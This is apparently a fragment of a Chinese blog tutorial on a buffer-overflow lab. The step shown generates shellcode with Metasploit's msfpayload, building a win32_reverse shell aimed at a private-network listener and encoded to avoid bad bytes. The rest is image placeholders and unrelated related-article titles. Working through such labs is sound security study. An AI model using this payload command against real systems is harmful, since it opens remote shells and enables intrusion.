


第十步:生成shellcode,实施缓冲区溢出攻击
1298 cd /usr/share/framework2/
1299 ls
1300 ./msfpayload win32_reverse LHOST=192.168.20.228 LPORT=4444 R |./msfencode -b “\x00\x0a\x0d”

-
相关阅读:
Spring 配置使用介绍
springboot单元测试
oracle 比 mysql 查询快的原因_Oracle 查询速度慢的原因总结
数据湖是什么?数据湖架构及应用(完)
数据库的建立、增、删、改、查
stable diffusion comfyui的api使用教程
Java高级特性-泛型继承与子类型
【Opencv4快速入门】轮廓检测findContours
编译内核模块生成ko驱动文件
Xposed hook 抖音账户信息
- 原文地址:https://blog.csdn.net/qq_40168905/article/details/127905810